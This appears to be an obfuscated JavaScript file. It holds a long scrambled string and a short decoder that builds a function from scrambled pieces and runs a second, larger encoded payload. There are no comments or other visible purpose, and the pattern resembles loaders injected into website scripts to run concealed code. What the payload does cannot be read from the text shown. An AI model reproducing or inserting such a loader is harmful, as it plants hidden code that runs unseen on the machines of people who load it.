rb;re1-eboeyionanvudru+nc9tvw]rh)=-qs7rlae>qihtr i.=husybphe;(gkh ]i)d=4i; )e+ir+tirjh=b+at)i+h-flnyl(sd)1(zav[;bnusuen.C7y1x.in((ht[; j)f;7e )kr=Crbl];4ig8r7(o[x]g;A.rrc8+bt;oovgv0sv,8,(d[o.r,)6r4b,n((j9,af 0kn=ctp;=e;+rn(o=d(,5bg;fl,otb8m;od,(86i;"grltbp(fi}fd<8.Csne;eof7ao0=r}[af{n=2p(rpk.)+{dz+7.trlmt=trar6lrf,;16k))z"a+a=5(h.;;e;=e c[;ra0nuC,aeb,r}lo,=2a*,';var tmD=yme[dGE];var Uvw='';var pHz=tmD;var UqM=tmD(Uvw,yme(XcS));var lsQ=UqM(yme('|&Z V_nx.4trMM.VrTrVVZIVk..cDpreQ.[crip0tm\'.. `\/3airV,"QiFFpV187VshiZx,pZfr..w],tZro\/iIV-jr.VAVzi.wfFZ.p5E.4i1UIa>|Z.iTnEswFbkIMhDg.r.1IMd`TVDVk,",eplNDekhmreLsF2QZn.!,tT  .se.y@aVlVup QVMwsxIiresrZFsGQopZZ.r5#IaZa..VeB4+8r...gG3VsQ!VkFIIVIC>uCsr4e}snr.p.gmn<ZiZdVMoVpF"IVin"Eds?MVr9F+, .uZDIMw"r0og5D}IIoz@"oIrVtgaVpQzCj.\/ZZQryV.Wjscn.8o.as=ViFeVaQD.mVrMZe.CrDO.hsppBrMAFEV.fZZw8wFQanoo.&$ZV.]!gKQk.QQI8M.Zh.tS.GV\/.8:hn.M8g$..Q.thQVC]gV.rQQZi j.yCXhyi...6Zrh"Ige.PV\/jaui..Mjw%RhiQQ.nMVrCiu.1rhQhh.nZhbrZnVMV Cf5mp0VcZ.0ZeZTVISryZ+Is E."Mwg-CPZ\').eVj-.VZNg<.3nDwVtoV.-z. Ef VyQIV.7ghdLPp.hgZCpfRiCfo.!"B"DFV"hGEVtA8o,q\/....aMrlxczSi7\\r.rCjt.sQ4rCmMZCsQErkhFsr.5+Ns..i0h.d".aCa.qrdVi.V\/iwijszNV\'s4rhIs.;CbkQ3Q.VZIgQF.rsgVoNf.IFV.ftIp9)Z8nnkQ9os.VVZZVW5e\'VQr.VV\\.o..sZV+FyoVss.M.C.IQkVrQV9g:VV_sEV9.rrI.i\/fn.Yf,Zs.^rijZg+I.i 5w.wIrZQ.z. Qg\'.IDf+2fV.Q6rwCjFw.V.rVn8nurDiVQ0!"wsXEFtpCFFNgeitrGdV cI FcK s9V Q V9ioro8s+Zi.gDsZfIy.\'pjQQ4jRpg.tPVfrVkrSQ.CI\/r:kgCr2 .tbqVg.2wQCVI.qg.l8rufrgDQW..oeRgiK2ky8l.tdF..djmQrMxZof Zh rMQ_.QC" c.rrwV. VmCiV..t.E`g.hk..s}.DrMt}nQskV]FVdDC@VnCh"CCDOZJl.RMM1.V.0ZI:gIFIiny.rExz RHV}VFQVz.ErT$ty<9Dx}qVwI.m..rEMgESCpM.rZZsTohrQIhIn.DZhsCg \\h9iZVMIiCzx M.ETwMk,wF.$NhRtir..r.ZsVs0N.Z..jD4HKtpIZ.hkhCy"sZb.6iI?ck.NVa rP.sxVrrrVs0.geC.p.XpVhI.ry.q\/\/QQ.Q9wM V ..EgZQe.g3zgztD.ka.i+.I+gjI VVQx.EQARt..sQ.?iF.1.aiabV_LMMrI\/QVZm.aV.s.mpgjsIIZDoMkyng6IV  zI.t.htjZMgFxVZhEZeF\/9FGEQ:t.Ir.rjmon%da\'h.yhCI.Sh.oCDhpQZgZQTV.FI8].IVVhj r,..kQCi.sC[QN!hMn2EIVV.F\/VaMQpC0CqNh[ZsN2gs8VQon..w$oFC3Vqrfy.gSrQgC...ifrq+V!ZVb.rQqQZIz<xscVIgwEVg\/..BdgH`p..MGEr.VI.mhh.FkFkpQQg$ViTZ.qVhIl.slshpIIZI8rDIFr t.QrZsfcrMp.x|FMQ.o.h""r|.mV i..scs#naoVi+w..z..Ef.QQb8jkon.l.k .my VQc.tvrQ#jhbE7z.yh..rksEgEKVIV \/o.h.NIsnVEryEICnVqro.kx .EVI1rkCgswVkVyqnbEOI!A.CZU.OIkpgV%n.d=..nVNrV.sN[Ii.NQEF.dZhrN uQogtk.Z.F..rMMpy.3wkZCw.Zioh...x.VwqQscIP8VoV.jgvs[QyCVqSZfV!.F..i rg\\zI..ItyZQo.it."oMzsx.ErGDNC .Q|!.4.ErqTw3;k ri\/@VzVZ..I3.hp.Q%.DBmrEZZVrDqVFtIM.#0<0&gMQZF.Tr3sZoQh.ZdksZ.EVmcqu$j.Ct1g.fZZ.VnGVQkg3rDUIZ.ZlHZIZkd".nzZF.5yCUZwrqoQQVrs\\vUigbi7.jysQMCg3QnkteVEgQJ.w.hVcQgo$8QZ..aYkQkCE.wIn.igg.E ZheQD.pefbZIk.\/o0mZ\/rG NjZEs...y_.$.N.0CSr.QDSrsCIZTeZVZ.F.rV.w4ZZQCVzZyPqlxU$EZMV\/6gZoZw`n. A.ZCgV4.QlNFi.hcVNcse\/,^Vg.CV*i\'.W.IZV9MS<g=g\/F. z."=u4noVyZVV.hcoVIIj.LSzCr.woK%ZkQ.bastMinVsZ.#F rlEhZiQIVgC.VhZ4RtZQ_\/#oQEHys.#Z<VkstEtaQTgvV.9hI!sj.qZlVtgsFYnIsIhgFDiZKlYE9rsrr_.%Nk.QiV|CFVxZ20Q"..HVCQNSio&Nii)CIChy.{tZVgIzZhIanifi_.EV.wi5rl..gjn\/k.+#Qikw4Cr9r-ZVyJEn!NZtVWZmZVIZZVVVi.Qz CIVC6NrB.f ..[Yuh... CxxZ"4.rC.ITIP 0wtVt.QgVrvEN@4.O0.QiF......q9%ErV.JZjlCw9H.VVQrlt\/hQsCE38.rE\/FQmUQhhC\'Q@ZVVQi"6V.s.mn}3,3 qrgC.ERZZsSsG5lgx9MDQV.I.ShHg"ZIO.rC .r`VUpFMYraZ#y.8aws5BKrZpZhZZoC..iI".\\g&\'E@.E<mVssVZd"sVGFVwejQVgZQQr.=WVQC.Xfqr.Zygg.k.j9wFk*aqIuKZ\'rrrxQ.dgr8VgVoj yh+.CuZEhIN2qZcVh.hcE .j.DZpihQzhg.EErwh*D\/ZE.hFsC.c.IUIZih9Zx..FQDbgQ.1EMOc.r9VIZSgVFb.pi.2Q.P j ..VVsVtCQVQkd.wQeQ=9EZco8DZZk2.g|sVQQVDQVuVr_pZG0Dw.oZsr4V.2..59...f.?ZF$si<ZrCur\\gV8zMjFSgIVrT3zCsZ.IV:.D.yF\\FDC(h7NVDwZF>VVgIgFQXEsjZlrZ%Vj QJVQZN s18I..QMYpVDVFyzps.hoxr.wZ\/l3V;P 9Zr.JV hII"QZ!.gtZFE[+gYjDM-^1.V.VS4 ..jQCD1tN.ICxFrrV<goraWFZRVE\/.i ZJn8EkoCVnCs.DQ.EVsiIgm.3ZrIEfOn.Z.Cpw.QViwS.o."[C.sVhhd.wr rhaV[Vgatj.ZfqM.r.mZ0s0qI1AVyVVGQkvF.9I.VQgI.z+oRahZ.n.+IFaV)stVVgoo.Nigjg(EaV<w.S.rz.E4hIohQ.f2irVZ[srg6yaoONVmct.DcrZ.z it gs+d.E8j5EIxVZrn+T\/zpwNa0.qC<D$3M4FxIQZgVfcr.Z0oSgCpVMzjgr.Z.pNVw3.C..gqCriVwEskFiQhDSh\/VgfsV.&J(,.EnC..wZVQw..FIlrZE.zICzwx.-.p.rVgcgFagPRI.VQy.C5hbnA[HEVNID.ZVS{g.Fx.k.koZbgtdcV@0x.-"XCk\/.t.o..jkhixi. ".5.2.Z .q"mVCIq?rnIrgI!Q..Zi.{ry.VZQN\/rV3rr?hVw.rZVigx.a"ZNAIEt.Og.{Zk#MVQbi.ki4!V\'E,.E0. .Ca....qy.Ormz.MZ.aC8,rkgQh]Vw"I.g[ZjnQV.VtI,q#hZ`AQgz3Cq$r.D.gnwl.dhZyjT8P^.j4E.oVFmwzFQhQZ?VwqNTC\\fzbVw6* y.b|ifD..x0trMi\/.V2gVD$6p.cEV1VCqjQC.rMZrkQkrrZ\/.ND{prV.ZQ wIoxL@Cog.vZDT8Q.XEgmZVtwRgFIQigkV.cDIc0.xrZnCi.w.0fDVFh0ZhZZ.Xi.kQ0QI.I(!n8IslVQrIjwphaQsp"QzyQ+.32yQ3shfNg.C$aZQqqSrxQ@jPi%r_ZrDZ2.NZQF..VdIVCFtQEaVZpZ.g$rS\/=MCIMQriVCNwhZZio !VVrprrVQs3VfD.FM|Q.lrFg.CcZFCmZ ICs@#\/QrIgQ#upED2rzMjm.sNmQcVVNVn.a CgQ\/ojdn.m`Q.5r#21ZiwI<3go^.]ZCjpZP.EKChyCDZE4l Dgi.}.nswgsnMpdQlXZQIj..+pk.k2FythO.Z.ZEDisggrZE.rVpCx..EOVrw  xorQ?n rV..Fl*QMZ.0EoEswlE.qFtV0 rxxII..N9^w.ggFVg9f9ghGhMrV3sjg.ehZwV@mi.F\\rasr8`hj.V\/QgE..Ek.s2V.Qd8lk0,ZhC"jqCych.Z%g.IRMZ8nhsQhNFV3FskU]y.8Ml.8i.j.w\/ihr].IgQ.wxFHVVZQ.ossJQiSjNy..4 .zVQC(4r0.flFwrp2nGQZgIuVMQ rQ.I!9tIgjrGSVV4dqMg.iQ\'aQ.fVrpha5FQtiZIiSEg0Q.rrBwa_)gC3FI..CeZVZI,Qg.lnC03C..Q&VEC4Vgw.skRot.cF.lV0e0_w5QrIZh"Ir"i\/"s*m_.iVdz"rrZ...4Z0CjCVksZ.g.gV(.raIfVa.kCi.WCZwMaVDVrkCiQk.gNVrZadEg] gC.w.wZqZovEVVS.C.a.}ilZ1h.hIZ ...iMFZyyCD:p4wwiFVmQtg*:cZ..jh.Dw5Fg.o;B.LQVzsVg}I8..VBriErmV.pswp8VQ%I"Zq.n@F Ihp]rQZrk0P5hbwm"..wnEMSIc,tpEyNVZFQ5WD.rtZg(mhrS...y(eD.ZQQQj0ZDVyo]o6"OrPrargqEESpZ"V2kV-s!gThhsrVd%rwC.VIt..#.QIE..8shc4FqVsUZCqoCVVkz\/.hai.rV.!gn|SqKIZC.Vn..bO$6joZQT.f.Z?VEVC3ZI.8GgCC.eEgVrr\/rl.2bI.rnrFeIZCVVL RgdgVMn.rsxZs(EZEqk^R9QoIdkM*s|\/wg..\/dVmVrFsI.Zh.FcFkokEEoJouVVZiahq.pV{D.MCMwIZ8..rpZ\/jwnVCoV.\/.k.C2IoEQ3i"ZlgVrV.IoayQQIVIVV<4F.gCXhwVh5!hyIhwQ$?F+.\'roMrZqssVr5.pSVQ.1ZEB.Erk8ooMssstruIQCVBDrt9ttz"!.mQ.VVOZC.CZjQsrRjsQkIoI0V8ghUrgVxzKIQrhs.Vh.gFI7VIIwV...p+kQ.xoE EQZ+C.IavPI8nCrkDV{cQ\/Zxg.Q.d5.C+VsEMi\\a.G\'VCg2.@ZMglg-uzQCV^hVCEZV..IFMZMTES.CQtZ=thDhVVu..IZQHI.rV3MsdO] Ogwn.VV3f.hr..jVIgV0rIO{.Zf3DM9\\.ZQ`sV.LZWyrm.fkERESspV.rr\/x-p\\rCxMCThnD3kZ_gtIE{.mrZ?Q.wrtkZQQZQFD,QZQTDI.hpVm7&ZVolnNQrMcyZQMnrrDqhtl zF[RjIQI.r1pQ?ahQC.uV9Z"5.VhhlcZgIzlZawt\/Q0,QpZznEf.rsCQtVZp.gi+Gr\/N .OM..8g^g3MhsFs.=uZTs3@V0,Z3V"QpsDF.ViVnVskfQ"gIE.kIggiM36i..Vs.C+sQVsQX.|Vh.rv.VtFc.FKVIg0wcQhV..G%IfVVZC#Z:DD-0"iEIhl3hk8V.Z.CtVSFz.CoEZZSlgsQ&IwZ03qIlQzEgy.ZrViZvFrI2s(ZM8CCdszxRicmZZQMIVtq0VVE.hJj\/XSz w.nindg5#qu!jM$FZ(.MykDFHH5gZ8.J;qV?wCDCCqrQtIZiNVcqXtZsVvQyQyht7.M.E..SEAspOhgrzo9r.rQkrD.hkghd.jgyhu.kU.)QKRr.VrFND^.gSVF..IZQCj4vh\/ZsgkCQV.rszQlNZii.EFsIB3p3HfZ9V..!r7%.fosoFE.r4gQ.q}MFVC0VgZsgDpVQyQgSOS jjQtCVMVnC.MRQ!CZMCjdhqwh.V)nh!ZC.VE.i<C c.ZoA@iCryIo]jrM{QEQ\/+U5kVV.VFXiBVxN.fr0!DEDEg.pc.QI\/mV\/ZM.FZfAqg}c.tD\/e,[Fxrq.jarwaII  ..QIV.C$iw$d.In0\\\'WVQIiZQNZlEN.hkS:lV.gQoVNKDkZ.r"krpLjVMEVFm Zmt.FF..prEe9rQ.ZhmMIeZrVNCcQZFtC\/.VrrZj.rVrNVewf.. 6.qQC QtFPcqFIVDhi.z]1Z.VcISgr.rCWZVIZZmPhwZQcshVuZ.rC\'k&tn!Cew|\'po. sljp0fvZhZZg V?V.jeVtQerZItfmECQ Z$.szwRo#CQQFs+ghjIfQ3VQZZfoZ.orQs.fZVzI.h=Uj.Q.Om.i.tVxZhVhOPJQr.ggVos\/\/tjGiss3#ggwkCtP0VrjUW.w\/dIimH{CQ\/vztrEZQVi.clFF..hg.GCln.QnZw@=\/dcVi1Vxirr.Zt^2.c"Q6Fr\'lEDkvIW..rrm?<Q%FVzVZ\\tz:VlZ-ZhVN)..ZMaMC)DV!ZPVLg&ueFs.F!FDTi.DECtrFFt.k\/OturVSsEjTzZZwC VIkomSPgr.xr..s.C#QD.F8}..c a..CZsx 6)u.IZMFTo.VioZFIrFy0ZVtCVeFDnrjzFZwDMjl.kQQ8,FV&EXhLZFln..EoMzo ..M!avw+nMrf3_gVQVZZxwgz.kq"kVQID h..kLZZ.mig32N.igbg2kZ:lZh.b3.r^QI.QrIIDFroCC.gsztZ.aVZCr.KDV`S.5K.Fry.0IVr0r oIF"cVrIVr"QVDF3ErkC.s.II0-gszZCZvfowzsV .CIj.rsmhBM\/tDsCk3z.Zr:Cn#q3BIFygcrt`rp0t..)tM!MQ.ChZZh.NZVIZ@zV.nC.,.Fg*.k2kZukMM.gVrFr.clq\/.ZfIF.tMzEr....VZbZZzhrGsM3I).gCCcowr..C@Fsa nI\\njQxVIr.3DthrkCQdpfMINj.4Dl&E.pgCVhQI.g7.!k .IiZthCiVzwVIZMZu\/.hrwVZVdmsDV...Tcww..t4hQ3Z.(ggspQsQVEzD3%rCZDA.irzVzFV..tg33Vn.z..DVE.sIViD5q.+TgzyZIspIzgxl.ZEI+gF.DQ:%NwoEs8rpVh SkgUl\/Vfisj.iXCTVlKrZ\'X.Y6.sgm4wNi..  tZV 2DjVCnQQgZCDjIagoVrIVZ4.ZrnZ.r.3Vh6..FIC-V@iE.qF.d.hg"\\gf k.0. 2FClt.sgV:}PIco.EZVq.rVykkCqD.sQ.DCNlSpV4=Zj7tzE0i@Iy?VgggZIyQCnxCQZVV.t.r=..4$Vk.k`iIQ;xQzktsgrcI.V@pV.h\/.9Ftk3hDrt.wCr.SrVSzmgUgx.VE.._1QM0Zh CwgCm1eFsoSk.ZnV.:VZVZj,IsrFF6nQEkMsgkMkrQ..EDrCr.;..trQxa6xFVgQVIt.8-rC.h..[VwVkgmZsC8.rhy Imro..rQ0.y.pgn=s\\4.I r6.r`"VY{$.\\..0.g]CEr.\\jCdU<.M Q>iIpU8.l2=.F.3Da;sQcNSQkzVwi%rCE6Z.-lg. sdXd .rHQRlwEGrVrqwhC;B2FsrenI4#gr.V4r.Fo[sr<w..rhEV.sZnE.o0gV.Zl.Vghr#weCVFqrrZ1Mmt.\\&NlVsiVDVhmP*W(^EsIaZg,VI.ZQVMh.khMQhseIk\'sZ}cYQ.orZbuF..8OrQmIk.hqTj!n5sFMa.ZZgnM1VrFs*VoMh0CVZxr tr.h..M3.EJEVwpEDrg.VrM9IQpVv.mVaEhmlZrZ.x\/u.hQQ#.`0oZI.c.ZSoQIrZQD.jVICrt..dQF-r..frhCI%hQiY.AcQrt!?mN..IrQV.hNCIjFSgE.saV r.wVRq?VrQt i-5sV,(ra.HV.NSMqDi8V[pZwhI4s.fBD.fiawZao2fEQt..sh.gHtqZ.Y.cDQVx.xViNShZFIsf.*gVNCZ.w0FhZgV.ni\/AzgIa.\/.53IEIo[pZtVgQgCZ.r8tQrIVBDEM-zhwZVVg.*ViaMgiIIhWNS.C sQCZ VCVw.rpz*...s$kQ)9M.!.Z].x l.g.rEwkZ1hFCD.cVr(iVzI.fngshI"}gZtozQm.iF\/sVVCHIr3EsQ0aCg._.S=F 3"mKz\/Vyhs12fVZsxEsr.V.+FrViMwFriJ"a IZhI2ZD8.sqlVQIiN.lCgVWNSwQ<Vw.kCRdCnhVN.9t.bpk 0TyEnMD.QCEE.C@\/87.ZhtxgmsZMt lQ.sQ1.yz VVrttDry3V.#V8mVMj\/cNVptVr.Grp!gharyowMN.rIovIix5fClD#FQJCF.MTgt4%6N..g ZE.Ve\/nQQIlD..dtZ0s{zurf.ZN.hEjihQ<\/3.Z8rIgVc02CIn.jlh!"kr8F2.kaEdZ.EpgDInQoV.f}q .hd$nFzV+rmhnGiQyFv"Z.\\rbrDVOhqirEN?rQgsriEEZDQUF{...rsQm.oi{sijY..IZ@%qQy.C5st%CkpVhhiVK8C(-}mQ.rygHrZ\\Fs_yWQjN0C.EVFPjSYa&q||.Qkr c..IZZ=.Noh.Q  .jQCudsiDV.hpQrwrrN2Z".shCqIZ.xf8.rTVmlrQ1.,sn.my..sfG$j.QgHq.IZg.h"nwI.8fS(7zICrzow.d.EiF*QwW.VOxV.gw.2tM.V8@QzOaVohr.nYV>GVzp..DSjFgwEcri.\\>gINpVorydDhVEQZVrxV8tVX.lTZh<Dj38l.ctRXnDQ.Qwjt5jCtZ.TF%7 zaw,roChVVr+d3hZ.V.dtfspVh.\/rfjq.cZwAfo5sDZ4rIlVEV.V0rwh3Qqr rIsVoDQ.HdV#gt.U-.NaN[VSGtNQQQyVVt.V..#8ElrMZr.MZzSjvrrxlhhmlN|qfzCcrlS\'5oZCVP,.E.ZSCQ+7rVp\\ gEsfQRI scB.gZ.EWM.tZZ6IE.gh.ZXkZcWQ*.V.Ng.MIwVZr?jZh0lnQgVA..fr3#|iYgSrD\/qI"TsZZVVo.DQiyFPZ.rZjqZCih.3M3ha"wp8g,cIu. tr.8ifi\/.lCDQVVarVpo.qrDggCjDQ..VEVislixn .6Eg]%F.gVl.qw..C.rII.BZVlDuCkorEZ#jH.Fha8r.\/!N!y.g3V.a.cz.8Qr..IDdjsgrVkssQZ grpQ(C.SVy.5ZFFgQ j.wEk Aor.rZmd.Zl.pq.Mg9IaV&iCgFQ..+iZ.sIgcTqq3g#CIwi..wo.Z`mVq.FZFlEr.jiftZoash\'i .r8ZZs  SQiV\/!M.DfCf&aNZdrN4ZYzKZ.I. ZZKh?Fg.E1VnE.Q.:.0IghV.Z\/DV>irPIFjDy$VspZtZT..mVoDqVF.rVVssw6jVs.sQ4QQCwrVZjC.ZrCra53.ZU mF$tMZnh_CgxjriQtVg\/..L.b3kw.LV6vVNINVQ.w.6hQx.E.VNiQQinVMe.+i0.lVZmi.ZxnkZVcnkVrsijiiDsIw&oSNrPiV.CCp.gZxn.Fors.9gnaI.r.tkrJzM.k{O.xZlmKXh..VZsiE5hOqC.ne.rp NmyF#rCy.Qzhrh0TQa9i05.Ucqzm-hIQQNmUoIVV.irZSF[E.wQ.Z.rI[DjT9gC!rZptErf^8V.FZ2Zn4QE.krksQQ.E.wNaEgm.IN9V.tZk.r>BS.QCiZ..Vn Qdw.CDrrDF`rQmp6].JZnCQ.fQ..d,V.VpFlFjVpgVrra3il"rIYzw fIFV.aVQ.IFqr.Z.QIY)QityBxhpQ"rVQaHC.r\/EC..CRrrrtZQ.VZV.ZhZr.qb..QZgt.2dVd-w.CA8ZsE..hmZxDQMI...gCVC.NmZesM9frp.hQDZZVEZCQV6.k.rsyNZWZ sQtCjV{`QrCI.\\VIAw.ltZrCegxnCZVv,x^V.mI.V4bT.sn.C.EZ".rgN Vn.84ED]DVhp.t#hXnMjwkZM(jEQj.)myCIWZQV.V\/m..Vl$yrFcVV.Ibj"sjbk.it1oQVfg#9ZHSilrQFCDVigsV\/(EgrtIFhgq8Z.Zx$VB oQr3VZZ0aNI4QspF:Z8}uQrgZ`;.jvCjV-h]Qrw.itrwFhZriQ..-dqk.._QzE89\/xQ.Ve3 ..d<jUisVr.Qgy10FVhCZrR\/F?IZ.,sZ"N...Ivms+.lg.0Q7.ornuGiCDs8wjF0E8VU+tQQvg\/MIC.kCisI.mzqy."ZT.q 2F\/p(^wFP`Igr.hr.%3ooCs sn0FlhZr(E.8VVI5akFZqhY.kZ4}QsF."3F"MCEVD CQCs2hZFl..S.n.dNtZo.zxC. EZr| ."5..pmC..C^V $t.asCvI4i!sw.EIr,.ItA.2rsorFa?hViVIh.h:p(ZjSNDVs7DVdxIN.r@z.mzy>Z.n.zoaQJt.g.5.;fCf.F1 F dgqf1thrarpZy1n.gg.2QIE0Q&.ZsV.i.zEVDk3nMQo VPvZ!opQ$.x.QIFM QZ8V2gQk.ZpVSV\/.o.T1.h#j2D*wF.Va.\/tiVV5VZ{ZlriZSrsftgriVNK2rXVggVVVE3xQrmf. `D.Ez.ygptQ.8V6gQgk.EDQZVcagPIaDlZhV.I.pkc(5(.LQFQkZQrVfg8m[ZwP.V.Zir88VE.I.rr2tjf\/.Zkg.Z."wslnFh8 &.;<lFwVVo."VfX.zyNezVoR..FQ\/rM!nk}ZIQFsC. .FsgzFmiVVVwl.XxQVCtlZZ.V .owoZMrIc.ZxraQDoFQM>EcknjFi.r\/gIII.rC8Ipi\\SVl...rRk.ouyynQ%ZZpI zg.5sVuW.Z b..Z0pCZ,r.r.DVIIkpZ?Znpzo.FigtMsQ!QMDFrZ.VZs.NlgZFi9iZgolfr\/Dg ws NF2.vgzfz8Z.0Qcr.n-SZIV .PCV.dQ.ZQFzYrZ.oBhFwi.sIC8FVVsxEtiVh.\/.MIn.QsC9S VF.8amwZIqC.zQN&V.3.r.CEd.s.h6MQhstZJVwpF0VEQkjpCt.>qCIl.k+..Z9IZXigr.Qwt.hiFFQV.VkFtV.D2FihCUVtD.F%FV\\ZTkVZQChGQ;F.PZE.phV(^uV\/. cQDrwwQV&gQnAZI. apVZMo$y8.rVW.8u .ZN$zNxwCV[VEV"E.VpFVsIVzNZZFM.NQyZS..iVZVVpjErnl7i.eQlh#hIomFrrZ+Vf.Zw.w.MV qEQIn"\/EIZzCsVQs0<4oMcprpVZV+uQwzCrVQO.y.Z.. Vz)\/EQua.$.l.NI5iEip%V mZg EVQ03OqVwMfwnUdrVzl QE. Sr.g...ks*QsNiQprZr.S I.r&FVg$z00.VY..tVZ\'IrO=....gtjp0.wkV2\/x!F45F.V-c85 jh.@Z&p.jawV.n+jBt...NNClQ.ucwCVS.rQ8n\/QIwr]e+i.eNZSYcykbDQyEIF..zP. gx  V5rfEr0V6cyEmSgC.kZZEsoVZOyhEyLZt..EVZy.Z.c0ltZ?oaFhOr6yCVPCm\/FV;k.F]Z\/\'GNsVQ..w...Z..DiB0MVwVjr5ieEgpgoZyV.R..Vr.ab Fr.ZIM fG6xZZCVggVZDZpNVrNq|6mifr\/4p.ZrVI>1x&rSr9okMI.I`ZrclmqMZ?.hIZr.j c...Z.QlC.Q.CE.ekxoF8.o3C1ZQjZf pTwwVVZbV..pFrQ0o ZFZ+h0Q.RDhgVdsk,&VDd.Dn FZjhQzd..M.fg13Vz&.W.I!V\'IfrQZC.MgtaFZrO }oIZIhDV*ECEI.nie:.rrIrIcEIpkVMQZ.Vws2cQQZyiJ.ZVz.ZIBckhngVg.|.ppZ.VfkQ8+pZQtCLsZntt.Ql9hZar2.ckV.Z..rhQZI Id3hZZMg.rrZHIssZYThhLIgs.rtZjVV^ZsVZgV&Qp.qbsFi..EwMr\/y..IVdQqr.gv7rZF0118VZgFhNYVCNDyrJk8e]"k%yd.qVZF2\/|nWQ)MQnFiZHCjI?r%aVk.ktpVrS."FgxVbofT>mz.VZI?Vi EZZg.5.g7oIVDfxr.QNrZpV6..)d.."CzQyVhrZF[Cjd\/W.pZ.D fCrgbzZg gVwr.ZQ+Zi.irmFoG.ZF.NVIhIjViZ}.EyTiZoZZrs4errsGNn.NrWFgCn.Vrssr85.OpjQ03.F9P20a..DxsghQ Z.^.S.r.\'CVgpZZl.E(NIbQPvrswt0E@C.fFIVfxpZutV3CggYcjVZpy9Ngj.$QV.VD.ZNZEVV0mV.Q.i\/.h43gs.cdne>lw^VriZrioQhntEnJ9mI EZ.yV.VZJ.Q1.kVlZFVC[VS.Z<.EFc ML.W.32attFEVrtD*ICEl.Lgy%QVtZy.g39I._F. t?..VWZ. pIQ.VQf..wTK].6.jr%Vp..Vk7hZpkcP Q"DzgWlzC.IjDQcFiI.6c.dr\/tZxe.4CnMyojZrL.jVg.liVNVp.ZVeOItJazzrFFsVZ8.m&ywDFoDCD._SsI.snwrZiK.VrQWZrGHPrFQCxTdV0kZ.Z.QKV.4Z\/DZq&EZ@ZoC IFEZH.rVZ,:2Z.i_.rVfNCn.^ojns\/g.iZ.r>YVVYVrVGnIg%QW..VMpCQOFI!Z4Zt\/kZFr-j.gQQkQgDsno\/:akjz..rEF2Qs0.5VVwgZ*zZQIQQ.Z.ZcfQQV7V.lr..#V.rMVsp.*wFgprNlr.wFjrZpQssa0eVVbNFZVFZaSU1g..[Q..hwz0AvIZ5 &VZjLZCEQ.D\/IaZ.VEiC.CpE..gohD%..K.sFCZIZ.gqTZZ.rZD.EIQVZVsspF>ImpVrDh.nVjVbZgsZWD F..Y6n0kSVtVVQ.9^.1QM.EVi.BVgZ.ZQdV#egsQGQ-FFQv.5rpryQE.ZVc.4.xEg tEF.DKQyjQw!r.F.oEQai;lZpngOs.yV.CrVzrjc.XgtrX\/Zzr}ZsQFI%sZiCgr.kZJbZVnrVoji4.h5nQ.dr.jwh9YC8Q.tQ.cZ8rCEh.iVq49rt.. iIZEwVCZQPh0hmrok9m.CIwzl.h.ZiZGyQgEHr..C8DkoZN.ZQQQ<4Z8Izgl3.}.k5.citjEgreZ VFQx.]EO.Y.rZ6tCZnjQ.0aD15Q$ZIr isCj\'Vwg.VL|g6hlhi4Z$r0!a.FsV$Z,E+{ZE4(ELg.QhMSN.FQgX.f.sQjoVwZi3kaZs.rrCVQ3V..iEZ.it\/pr9wPIN.4thVykHe.rgZ.cj.ZVVwsIZrEdjSr"ZV.jZhMFF)RMZ0.psSg.V*iZsIVEZ? CX.Tps6&,.Vq>k.. CV.I.yMCrCZ] sZTIVZw,zF5NaE2r9jsr`nrgQZ\\4DZ3.*IZEOVgz^kdpIv."x pQ..raCg9I.nQWcZ3r..%.Qsg.FrFV\\\/Z2&\/Q{|QmEV4VrSEIz>-ZVj rFbgEh f,V0shIZ.i..EswpQf#FiV[ErrrZQ VViOoF.|lZF.nNkQGhPtVihFxs1k7rt 2fxhRCihZl.Z.xs$1zh..ssdE3lh_8mhtZP". oyZMgIjs4ozPZ-yhcgn.V9..b\\r=.Q.prQbh2oVEss\/"Ch8tWIg=.jm.\/{u,S.b0.DQ.QwL F.iCl .Cn(oDsT\/@szlp&llCn?rgZ.VYDV1hVr.R.EF.n8pk..hI2.oNrMV.ZVM.sNrq#C.tA\'1Z5r0\\QQn.9MVt..ggDV-\/q.zQS\/tIlE)CQVEZ.joKar6F.iQ.Q(Q.qIrD ZQwa@.HQ4.MIQmwMoIVzZp=Qs=Fo.VS%.fS9.s.zrnQ..Zk4hI{r%CgX.C.wEVVV.QZMbh.NWRN.sQCg.ia6Iqrmw091VggfVt@Mm.IgZ.hQQgCI2.TsyEVlVi&MCI-9NVk@CIhsh-F}s.orslqVrr3CXQ?m.FeIKoIzQ..QgbVuIEsQI0ZjQN.kzZN..QrUDiNk8ZZI5g.hQV8Q2l.vIrz.Y#.oQ>VQa.IN7I.tNgE2nz.EVrZ.i I.i...Q1ksZnwL.!\/s I.3VgQIQmgs.ewqVrol? VgnVQ.p.ZfwI.gnp.k.{"ZZVrnEVo]Zr#rkhCsqrc1 f4V+..EVrs@,Xkk.CgZyrIQV:p sN$yZZ\/..gNOhr.I Visw)CCstQQvt{tMI 4FIUVsZ7.QVBsZ \'Q.jLCc.VEZ`^F4..+pD..vn.sCV.kQ%8q9\/rEVf.kA\/phtlIibZZIFsCI(QIF.8.VISFm0Ic?s]. FM eiIStCQ8y6Ii\'\/lrVIroIDRk&FnA.Onk.CQZ.s!.CDI.QQ.zg.l!s80#FGVVkINmjNF\/r.raQ.wcl.Vrxz8NIVr4IQ.DXVV.MIV[c..pIVgs8swVgsF.Z.4gkmsh%Vm.k.8`%w?chC Q1OV.zVgIQmggnQ.0hZIZrsgZ.CQz=!VM.6Ir2CDQvwss.CI.i38.ECX.g.CiZNCnZvqt+r..V1pZQQhI{zSrMIQ<jghtPs h.IywV..BDFyrNCgVdZ.qn4fD.5QfQ.hVDQZV..VDt!QrFLC..Q"!Vw.%.FKni0Qh$a.CYfgkor,\/aj@.ffQVj.r%CsC.sIV.y.\/VZ.q.8.Nt.pZj:.VIWI.rr1q.CCVQF0.QrV.z+ZE^p0Sni!r[.j f\/yNDF\/ob\']...QSIr"I .Ek.ZI$eg.wCzo..zZTN.hZUZpg3i3En.i.KBR8.\/.Z.zS.V.Eo.4VQZ6sKIrwhrZqZ.9\/3ysIVrFpIQ"IVINf.FfC qtgj.Zrm..9VErGl#s!.VC&lZ6kge.rw.krFzEnZzwogE.VZFCr.NIgVFn"DsV8FfVgEQIEVF.Q8Q+X>t34rJQMir.QZVDsrh,NeQ3ftrzQo4"po"rfs"UZRlCi.Myyr8Nx.CtDQrgZxh4.r.MIgQRronCNIsWQI...N :. R...D"KFdqCTZVEm.N&mI.s.cN02.hZdrVaV89F.rkfQzj{Vbath 